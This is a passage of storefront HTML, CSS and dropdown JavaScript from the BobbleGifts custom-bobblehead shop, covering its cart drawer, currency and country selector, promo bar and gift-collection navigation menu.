    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
